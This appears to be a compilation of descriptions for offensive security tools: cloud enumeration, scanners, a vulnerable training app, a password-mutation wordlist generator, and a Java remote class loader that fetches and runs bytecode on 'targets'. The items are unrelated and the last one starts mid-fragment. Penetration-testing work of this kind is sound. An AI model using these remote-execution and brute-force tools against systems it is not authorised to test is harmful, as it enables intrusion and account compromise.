![]()
CloudFox helps you gain situational awareness in unfamiliar cloud environments. It’s an open source command line tool created to help penetration testers and other offensive security professionals find exploitable attack paths in cloud infrastructure.
CloudFox is modular (you can run one command at a time), but there is an aws all-checks command that will run the other aws commands for you with sane defaults:
cloudfox aws --profile [profile-name] all-checks
CloudFox is designed to be executed by a principal with limited read-only permissions, but it's purpose is to help you find attack paths that can be exploited in simulated compromise scenarios (aka, objective based penetration testing).
For the full documentation please refer to our wiki.
| Provider | CloudFox Commands |
|---|---|
| AWS | 15 |
| Azure | 2 (alpha) |
| GCP | Support Planned |
| Kubernetes | Support Planned |
Option 1: Download the latest binary release for your platform.
Option 2: Install Go, clone the CloudFox repository and compile from source
# git clone https://github.com/BishopFox/cloudfox.git
...omitted for brevity...
# cd ./cloudfox
# go build .
# ./cloudfox
SecurityAudit + CloudFox custom policy
Additional policy notes (as of 09/2022):
| Policy | Notes |
|---|---|
| CloudFox custom policy | Has a complete list of every permission cloudfox uses and nothing else |
arn:aws:iam::aws:policy/SecurityAudit | Covers most cloudfox checks but is missing newer services or permissions like apprunner:*, grafana:*, lambda:GetFunctionURL, lightsail:GetContainerServices |
arn:aws:iam::aws:policy/job-function/ViewOnlyAccess | Covers most cloudfox checks but is missing newer services or permissions like AppRunner:*, grafana:*, lambda:GetFunctionURL, lightsail:GetContainerServices - and is also missing iam:SimulatePrincipalPolicy. |
arn:aws:iam::aws:policy/ReadOnlyAccess | Only missing AppRunner, but also grants things like "s3:Get*" which can be overly permissive. |
arn:aws:iam::aws:policy/AdministratorAccess | This will work just fine with CloudFox, but if you were handed this level of access as a penetration tester, that should probably be a finding in itself :) |
| Provider | Command Name | Description |
|---|---|---|
| AWS | all-checks | Run all of the other commands using reasonable defaults. You'll still want to check out the non-default options of each command, but this is a great place to start. |
| AWS | access-keys | Lists active access keys for all users. Useful for cross referencing a key you found with which in-scope account it belongs to. |
| AWS | buckets | Lists the buckets in the account and gives you handy commands for inspecting them further. |
| AWS | ecr | List the most recently pushed image URI from all repositories. Use the loot file to pull selected images down with docker/nerdctl for inspection. |
| AWS | endpoints | Enumerates endpoints from various services. Scan these endpoints from both an internal and external position to look for things that don't require authentication, are misconfigured, etc. |
| AWS | env-vars | Grabs the environment variables from services that have them (App Runner, ECS, Lambda, Lightsail containers, Sagemaker are supported. If you find a sensitive secret, use cloudfox iam-simulator AND pmapper to see who has access to them. |
| AWS | filesystems | Enumerate the EFS and FSx filesystems that you might be able to mount without creds (if you have the right network access). For example, this is useful when you have ec:RunInstance but not iam:PassRole. |
| AWS | iam-simulator | Like pmapper, but uses the IAM policy simulator. It uses AWS's evaluation logic, but notably, it doesn't consider transitive access via privesc, which is why you should also always also use pmapper. |
| AWS | instances | Enumerates useful information for EC2 Instances in all regions like name, public/private IPs, and instance profiles. Generates loot files you can feed to nmap and other tools for service enumeration. |
| AWS | inventory | Gain a rough understanding of size of the account and preferred regions. |
| AWS | outbound-assumed-roles | List the roles that have been assumed by principals in this account. This is an excellent way to find outbound attack paths that lead into other accounts. |
| AWS | permissions | Enumerates IAM permissions associated with all users and roles. Grep this output to figure out what permissions a particular principal has rather than logging into the AWS console and painstakingly expanding each policy attached to the principal you are investigating. |
| AWS | principals | Enumerates IAM users and Roles so you have the data at your fingertips. |
| AWS | role-trusts | Enumerates IAM role trust policies so you can look for overly permissive role trusts or find roles that trust a specific service. |
| AWS | route53 | Enumerate all records from all route53 managed zones. Use this for application and service enumeration. |
| AWS | secrets | List secrets from SecretsManager and SSM. Look for interesting secrets in the list and then see who has access to them using use cloudfox iam-simulator and/or pmapper. |
| Azure | instances-map | Enumerates useful information for Compute instances in all available resource groups and subscriptions |
| Azure | rbac-map | Enumerates Role Assignments for all tenants |
How does CloudFox compare with ScoutSuite, Prowler, Steampipe's AWS Compliance Module, AWS Security Hub, etc.
CloudFox doesn't create any alerts or findings, and doesn't check your environment for compliance to a baseline or benchmark. Instead, it simply enables you to be more efficient during your manual penetration testing activities. If gives you the information you'll likely need to validate whether an attack path is possible or not.
Why do I see errors in some CloudFox commands?
You can always look in the ~/.cloudfox/cloudfox-error.log file to get more information on errors.
endpoints commandendpoints commandiam-simulator commandpermissions command--userdata functionality in the instances command, the permissions command, and many othersinventory command and just generally CloudFox as a whole
Parrot OS 5.1 is officially released. We're proud to say that the new version of Parrot OS 5.1 is available for download; this new version includes a lot of improvements and updates that makes the distribution more performing and more secure.
You can download Parrot OS by clicking here and, as always, we invite you to never trust third part and unofficial sources.
If you need any help or in case the direct downloads don't work for you, we also provide official Torrent files, which can circumvent firewalls and network restrictions in most cases.
First of all, we always suggest to update your version for being sure that is stable and functional. You can upgrade an existing system via APT using one of the following commands:
sudo parrot-upgradeor
sudo apt update && sudo apt full-upgradeEven if we recommend to always update your version, it is also recommended to do a backup and re-install the latest version to have a cleaner and more reliable user experience, especially if you upgrade from a very old version of parrot.
You can find all the infos about the new Kernel 5.18 by clickig on this link.
Our docker offering has been revamped! We now provide our dedicated parrot.run image registry along with the default docker.io one.
All our images are now natively multiarch, and support amd64 and arm64 architectures.
Our containers offering was updated as well, and we are committed to further improve it.
Run docker run --rm -ti --network host -v $PWD/work:/work parrot.run/core and give our containers a try without having to install the system, or visit our Docker images page to explore the other containers we offer.
Several packages were updated and backported, like the new Golang 1.19 or Libreoffice 7.4. This is part of our commitment to provide the latest version of every most important software while choosing a stable LTS release model.
To make sure to have all the latest packages installed from our backports channel, use the following commands:
sudo apt updatesudo apt full-upgrade -t parrot-backportsThe system has received important updates to some opf its key packages, like parrot-menu, which now provides additional launchers to our newly imported tools; or parrot-core, which now provides a new firefox profile with improved security hardening, plus some minor bugfixes to our zshrc configuration.
As mentioned earlier, our Firefox profile has received a major update that significantly improves the overall privacy and security.
Our bookmarks collection has been revamped, and now includes new resources, including OSINT services, new learning sources and other useful resources for hackers, developers, students and security researchers.
We have also boosted our effort to avoid Mozilla telemetry and bring DuckDuckGo back as the default search engine, while we are exploring other alternatives for the future.
Most of our tools have received major version updates, especially our reverse engineering tools, like rizin and rizin-cutter.
Important updates involved metasploit, exploitdb and other popular tools as well.
The new AnonSurf 4 represents a major upgrade for our popular anonymity tool.
Anonsurf is our in-house anonymity solution that routes all the system traffic through TOR automatically without having to set up proxy settings for each individua program, and preventing traffic leaking in most cases.
The new version provides significant fixes and reliability updates, fully supports debian systems without the old resolvconf setup, has a new user interface with improved system tray icon and settings dialog window, and offers a better overall user experience.
Our IoT version now implements significant performance improvements for the various Raspberry Pi boards, and finally includes Wi-Fi support for the Raspberry Pi 400 board.
The Parrot IoT offering has also been expanded, and it now offers Home and Security editions as well, with a full MATE desktop environment exactly like the desktop counterpart.
Our popular Architect Edition now implements some minor bugfixes and is more reliable than ever.
The Architect Edition is a special edition of Parrot that enables the user to install a barebone Parrot Core system, and then offers a selection of additional modules to further customize the system.
You can use Parrot Architect to install other desktop environments like KDE, GNOME or XFCE, or to install a specific selection of tools.
The Architect Edition is also used internally by the Parrot Engineering Team to install Parrot Server Edition on all the servers that power our infrastructure, which is officially 100% powered by Parrot and Kubernetes.
This is a major change in the way we handle our infrastructure, which enables us to implement better autoscaling, easier management, smaller attack surface and an overall better network, with the improved scalability and security we were looking for.
Arsenal is a Simple shell script (Bash) used to install the most important tools and requirements for your environment and save time in installing all these tools.
| Name | description |
|---|---|
| Amass | The OWASP Amass Project performs network mapping of attack surfaces and external asset discovery using open source information gathering and active reconnaissance techniques |
| ffuf | A fast web fuzzer written in Go |
| dnsX | Fast and multi-purpose DNS toolkit allow to run multiple DNS queries |
| meg | meg is a tool for fetching lots of URLs but still being 'nice' to servers |
| gf | A wrapper around grep to avoid typing common patterns |
| XnLinkFinder | This is a tool used to discover endpoints crawling a target |
| httpX | httpx is a fast and multi-purpose HTTP toolkit allow to run multiple probers using retryablehttp library, it is designed to maintain the result reliability with increased threads |
| Gobuster | Gobuster is a tool used to brute-force (DNS,Open Amazon S3 buckets,Web Content) |
| Nuclei | Nuclei tool is Golang Language-based tool used to send requests across multiple targets based on nuclei templates leading to zero false positive or irrelevant results and provides fast scanning on various host |
| Subfinder | Subfinder is a subdomain discovery tool that discovers valid subdomains for websites by using passive online sources. It has a simple modular architecture and is optimized for speed. subfinder is built for doing one thing only - passive subdomain enumeration, and it does that very well |
| Naabu | Naabu is a port scanning tool written in Go that allows you to enumerate valid ports for hosts in a fast and reliable manner. It is a really simple tool that does fast SYN/CONNECT scans on the host/list of hosts and lists all ports that return a reply |
| assetfinder | Find domains and subdomains potentially related to a given domain |
| httprobe | Take a list of domains and probe for working http and https servers |
| knockpy | Knockpy is a python3 tool designed to quickly enumerate subdomains on a target domain through dictionary attack |
| waybackurl | fetch known URLs from the Wayback Machine for *.domain and output them on stdout |
| Logsensor | A Powerful Sensor Tool to discover login panels, and POST Form SQLi Scanning |
| Subzy | Subdomain takeover tool which works based on matching response fingerprints from can-i-take-over-xyz |
| Xss-strike | Advanced XSS Detection Suite |
| Altdns | Subdomain discovery through alterations and permutations |
| Nosqlmap | NoSQLMap is an open source Python tool designed to audit for as well as automate injection attacks and exploit default configuration weaknesses in NoSQL databases and web applications using NoSQL in order to disclose or clone data from the database |
| ParamSpider | Parameter miner for humans |
| GoSpider | GoSpider - Fast web spider written in Go |
| eyewitness | EyeWitness is a Python tool written by @CptJesus and @christruncer. It’s goal is to help you efficiently assess what assets of your target to look into first. |
| CRLFuzz | A fast tool to scan CRLF vulnerability written in Go |
| DontGO403 | dontgo403 is a tool to bypass 40X errors |
| Chameleon | Chameleon provides better content discovery by using wappalyzer's set of technology fingerprints alongside custom wordlists tailored to each detected technologies |
| uncover | uncover is a go wrapper using APIs of well known search engines to quickly discover exposed hosts on the internet. It is built with automation in mind, so you can query it and utilize the results with your current pipeline tools |
| wpscan | WordPress Security Scanner |
 sudo apt-get remove -y golang-go
 sudo rm -rf /usr/local/go
 wget https://go.dev/dl/go1.19.1.linux-amd64.tar.gz
 sudo tar -xvf go1.19.1.linux-amd64.tar.gz
 sudo mv go /usr/local
 nano /etc/profile or .profile
 export GOPATH=$HOME/go
 export PATH=$PATH:/usr/local/go/bin
 export PATH=$PATH:$GOPATH/bin
 source /etc/profile #to update you shell dont worry
git clone https://github.com/Micro0x00/Arsenal.git
cd Arsenal
sudo chmod +x Arsenal.sh
sudo ./Arsenal.sh
![]()
Erlik 2 - Vulnerable-Flask-App
Tested - Kali 2022.1
It is a vulnerable Flask Web App. It is a lab environment created for people who want to improve themselves in the field of web penetration testing.
It contains the following vulnerabilities.
git clone https://github.com/anil-yelken/Vulnerable-Flask-App
cd Vulnerable-Flask-App
sudo pip3 install -r requirements.txt
python3 vulnerable-flask-app.py
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
![]()
Today, with the spread of information technology systems, investments in the field of cyber security have increased to a great extent. Vulnerability management, penetration tests and various analyzes are carried out to accurately determine how much our institutions can be affected by cyber threats. With Tenable Nessus, the industry leader in vulnerability management tools, an IP address that has just joined the corporate network, a newly opened port, exploitable vulnerabilities can be determined, and a python application that can work integrated with Tenable Nessus has been developed to automatically identify these processes.
git clone https://github.com/anil-yelken/Nessus-Automation cd Nessus-Automation sudo pip3 install requirements.txt
The SIEM IP address in the codes should be changed.
In order to detect a new IP address exactly, it was checked whether the phrase "Host Discovery" was used in the Nessus scan name, and the live IP addresses were recorded in the database with a timestamp, and the difference IP address was sent to SIEM. The contents of the hosts table were as follows:
Usage: python finding-new-ip-nessus.py
By checking the port scans made by Nessus, the port-IP-time stamp information is recorded in the database, it detects a newly opened service over the database and transmits the data to SIEM in the form of "New Port:" port-IP-time stamp. The result observed by SIEM is as follows:
Usage: python finding-new-port-nessus.py
In the findings of vulnerability scans made in institutions and organizations, primarily exploitable vulnerabilities should be closed. At the same time, it records the vulnerabilities in the database that can be exploited with metasploit in the institutions and transmits this information to SIEM when it finds a different exploitable vulnerability on the systems. Exploitable vulnerabilities observed by SIEM:
Usage: python finding-exploitable-service-nessus.py
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
This tool allows you to send Java bytecode in the form of class files to your clients (or potential targets) to load and execute using Java ClassLoader together with Reflect API. The client receives the class file from the server and return the respective execution output. Payloads must be written in Java and compiled before starting the server.
Tool has been tested using OpenJDK 11 with JRE Java Package, both on Windows and Linux (zip portable version). Java version should be 11 or higher due to dependencies.
https://www.openlogic.com/openjdk-downloads
$ java -jar java-class-loader.jar -help

usage: Main
 -address <arg>       address to connect (client) / to bind (server)
 -classfile <arg>     filename of bytecode .class file to load remotely
                      (default: Payload.class)
 -classmethod <arg>   name of method to invoke (default: exec)
 -classname <arg>     name of class (default: Payload)
 -client              run as client
 -help                print this message
 -keepalive           keeps the client getting classfile from server every
                      X seconds (default: 3 seconds)
 -key <arg>           secret key - 256 bits in base64 format (if not
                      specified it will generate a new one)
 -port <arg>          port to connect (client) / to bind (server)
-server run as serverAssuming you have the following Hello World payload in the Payload.java file:
//Payload.java
public class Payload {
    public static String exec() {
        String output = "";
        try {
            output = "Hello world from client!";
        } catch (Exception e) {
            e.printStackTrace();
        }
        return output;
    }
}
Then you should compile and produce the respective Payload.class file.
To run the server process listening on port 1337 on all net interfaces:
$ java -jar java-class-loader.jar -server -address 0.0.0.0 -port 1337 -classfile Payload.class

Running as server
Server running on 0.0.0.0:1337
Generated new key: TOU3TLn1QsayL1K6tbNOzDK69MstouEyNLMGqzqNIrQ=
On the client side, you may use the same JAR package with the -client flag and use the symmetric key generated by server. Specify the server IP address and port to connect to. You may also change the class name and class method (defaults are Payload and String exec() respectively). Additionally, you can specify -keepalive to keep the client requesting class file from server while maintaining the connection.
$ java -jar java-class-loader.jar -client -address 192.168.1.73 -port 1337 -key TOU3TLn1QsayL1K6tbNOzDK69MstouEyNLMGqzqNIrQ=

Running as client
Connecting to 192.168.1.73:1337
Received 593 bytes from server
Output from invoked class method: Hello world from client!
Sent 24 bytes to serverRefer to https://vrls.ws/posts/2022/08/building-a-remote-class-loader-in-java/ for a blog post related with the development of this tool.
https://www.sangfor.com/blog/cybersecurity/behinder-v30-analysis
https://medium.com/@m01e/jsp-webshell-cookbook-part-1-6836844ceee7
https://venishjoe.net/post/dynamically-load-compiled-java-class/
https://users.cs.jmu.edu/bernstdh/web/common/lectures/slides_class-loaders_remote.php
https://www.javainterviewpoint.com/chacha20-poly1305-encryption-and-decryption/
https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/ClassLoader.html
https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/Method.html
![]()
WarDriving is the act of navigating, on foot or by car, to discover wireless networks in the surrounding area.
Wardriving is done by combining the SSID information obtained with scapy using the HTML5 geolocation feature.
I cannot be held responsible for the malicious use of the vehicle.
ssidBul.py has been tested via TP-LINK TL WN722N.
Selenium 3.11.0 and Firefox 59.0.2 are used for location.py. Firefox geckodriver is located in the directory where the codes are.
SSID and MAC names and location information were created and changed in the test environment.
ssidBul.py and location.py must be run concurrently.
ssidBul.py result:
20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
Here is a screenshot of allowing location information while running location.py:
The screenshot of the location information is as follows:
konum.py result:
lat=38.8333635|lon=34.759741899|20 March 2018 11:47PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:49PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:49PM
After the data collection processes, the following output is obtained as a result of running wardriving.py:
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
![]()
Dead link (broken link) means a link within a web page that cannot be connected. These links can have a negative impact to SEO and Security. This tool makes it easy to identify and modify.
Install with Gem
gem install deadfinder
Docker Image
docker pull ghcr.io/hahwul/deadfinder:latestCommands:
deadfinder file # Scan the URLs from File. (e.g deadfinder file urls.txt)
deadfinder help [COMMAND] # Describe available commands or one specific command
deadfinder pipe # Scan the URLs from STDIN. (e.g cat urls.txt | deadfinder pipe)
deadfinder sitemap # Scan the URLs from sitemap.
deadfinder url # Scan the Single URL.
deadfinder version # Show version.
Options:
c, [--concurrency=N] # Set Concurrncy
# Default: 20
t, [--timeout=N] # Set HTTP Timeout
# Default: 10
o, [--output=OUTPUT] # Save JSON Result
# Scan the URLs from STDIN (multiple URLs)
cat urls.txt | deadfinder pipe

# Scan the URLs from File. (multiple URLs)
deadfinder file urls.txt

# Scan the Single URL.
deadfinder url https://www.hahwul.com

# Scan the URLs from sitemap. (multiple URLs)
deadfinder sitemap https://www.hahwul.com/sitemap.xmldeadfinder sitemap https://www.hahwul.com/sitemap.xml \
-o output.json
cat output.json | jqStore and retrieve your passwords from a secure offline database. Check if your passwords has leaked previously to prevent targeted password reuse attacks.
Pmanager depends on "pkg-config" and "libssl-dev" packages on ubuntu. Simply install them with
sudo apt install pkg-config libssl-dev -yDownload the binary file according to your current OS from releases, and add the binary location to PATH environment variable and you are good to go.
sudo apt update -y && sudo apt install curl
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
sudo apt install build-essential -y
sudo apt install pkg-config libssl-dev git -y
git clone https://github.com/yukselberkay/pmanager
cd pmanager
make install
git clone https://github.com/yukselberkay/pmanager
cd pmanager
cargo build --releaseI have not been able to test pmanager on a Mac system. But you should be able to build it from the source ("cargo build --release"). since there are no OS specific functionality.
Firstly the database needs to be initialized using "init" command.
# Initializes the database in the home directory.
pmanager init --db-path ~# Insert a new user and password pair to the database.
pmanager insert --domain github.com# Get a specific record by domain.
pmanager get --domain github.com# List every record in the database.
pmanager list# Update a record by domain.
pmanager update --domain github.com# Deletes a record associated with domain from the database.
pmanager delete github.com# Check if a password in your database is leaked before.
pmanager leaked --domain github.compmanager 1.0.0
USAGE:
pmanager [OPTIONS] [SUBCOMMAND]
OPTIONS:
-d, --debug
-h, --help Print help information
-V, --version Print version information
SUBCOMMANDS:
delete Delete a key value pair from database
get Get value by domain from database
help Print this message or the help of the given subcommand(s)
init Initialize pmanager
insert Insert a user password pair associated with a domain to database
leaked Check if a password associated with your domain is leaked. This option uses
xposedornot api. This check achieved by hashing specified domain's password and
sending the first 10 hexade cimal characters to xposedornot service
list Lists every record in the database
update Update a record from database
Bitcoin Address -> bc1qrmcmgasuz78d0g09rllh9upurnjwzpn07vmmyj
SpyCast is a crossplatform mDNS enumeration tool that can work either in active mode by recursively querying services, or in passive mode by only listening to multicast packets.
cargo build --releaseOS specific bundle packages (for example dmg and app bundles on OSX) can be built via:
cargo tauri buildSpyCast can also be built without the default UI, in which case all output will be printed on the terminal:
cargo build --no-default-features --releaseRun SpyCast in active mode (it will recursively query all available mDNS services):
./target/release/spycastRun in passive mode (it won't produce any mDNS traffic and only listen for multicast packets):
./target/release/spycast --passiveRun spycast --help for the complete list of options.
This project is made with ♥ by @evilsocket and it is released under the GPL3 license.
![]()
psudohash is a password list generator for orchestrating brute force attacks. It imitates certain password creation patterns commonly used by humans, like substituting a word's letters with symbols or numbers, using char-case variations, adding a common padding before or after the word and more. It is keyword-based and highly customizable.
System administrators and other employees often use a mutated version of the Company's name to set passwords (e.g. Am@z0n_2022). This is commonly the case for network devices (Wi-Fi access points, switches, routers, etc), application or even domain accounts. With the most basic options, psudohash can generate a wordlist with all possible mutations of one or multiple keywords, based on common character substitution patterns (customizable), case variations, strings commonly used as padding and more. Take a look at the following example:
The script includes a basic character substitution schema. You can add/modify character substitution patterns by editing the source and following the data structure logic presented below (default):
transformations = [
	{'a' : '@'},
	{'b' : '8'},
	{'e' : '3'},
	{'g' : ['9', '6']},
	{'i' : ['1', '!']},
	{'o' : '0'},
	{'s' : ['$', '5']},
	{'t' : '7'}
]
When it comes to people, i think we all have (more or less) set passwords using a mutation of one or more words that mean something to us e.g., our name or wife/kid/pet/band names, sticking the year we were born at the end or maybe a super secure padding like "!@#". Well, guess what?
No special requirements. Just clone the repo and make the script executable:
git clone https://github.com/t3l3machus/psudohash
cd ./psudohash
chmod +x psudohash.py
./psudohash.py [-h] -w WORDS [-an LEVEL] [-nl LIMIT] [-y YEARS] [-ap VALUES] [-cpb] [-cpa] [-cpo] [-o FILENAME] [-q]
The help dialog [ -h, --help ] includes usage details and examples.
--years and --append-numbering with a --numbering-limit ≥ last two digits of any year input, will most likely produce duplicate words because of the mutation patterns implemented by the tool.I'm gathering information regarding commonly used password creation patterns to enhance the tool's capabilities.

export PPSSWWDD=yourRootPswd More references: config/doNmapScan.sh By default, naabu is used to complete port scanning -stats=true to view the scanning progress Can I not scan ports?
noScan=true ./scan4all -l list.txt -v
# nmap result default noScan=true
./scan4all -l nmapRssuilt.xml -v| TAG | COUNT | AUTHOR | COUNT | DIRECTORY | COUNT | SEVERITY | COUNT | TYPE | COUNT |
|---|---|---|---|---|---|---|---|---|---|
| cve | 1294 | daffainfo | 605 | cves | 1277 | info | 1352 | http | 3554 |
| panel | 591 | dhiyaneshdk | 503 | exposed-panels | 600 | high | 938 | file | 76 |
| lfi | 486 | pikpikcu | 321 | vulnerabilities | 493 | medium | 766 | network | 50 |
| xss | 439 | pdteam | 269 | technologies | 266 | critical | 436 | dns | 17 |
| wordpress | 401 | geeknik | 187 | exposures | 254 | low | 211 | ||
| exposure | 355 | dwisiswant0 | 169 | misconfiguration | 207 | unknown | 7 | ||
| cve2021 | 322 | 0x_akoko | 154 | token-spray | 206 | ||||
| rce | 313 | princechaddha | 147 | workflows | 187 | ||||
| wp-plugin | 297 | pussycat0x | 128 | default-logins | 101 | ||||
| tech | 282 | gy741 | 126 | file | 76 |
281 directories, 3922 files.
Support 7000+ web fingerprint scanning, identification:
Support 146 protocols and 90000+ rule port scanning
Fast HTTP sensitive file detection, can customize dictionary
Landing page detection
Supports multiple types of input - STDIN/HOST/IP/CIDR/URL/TXT
Supports multiple output types - JSON/TXT/CSV/STDOUT
Highly integratable: Configurable unified storage of results to Elasticsearch [strongly recommended]
Smart SSL Analysis:
Automatically identify the case of multiple IPs associated with a domain (DNS), and automatically scan the associated multiple IPs
Smart processing:
Automated supply chain identification, analysis and scanning
Link python3 log4j-scan
mkdir ~/MyWork/;cd ~/MyWork/;git clone https://github.com/hktalent/log4j-scanIntelligently identify honeypots and skip targets. This function is disabled by default. You can set EnableHoneyportDetection=true to enable
Highly customizable: allow to define your own dictionary through config/config.json configuration, or control more details, including but not limited to: nuclei, httpx, naabu, etc.
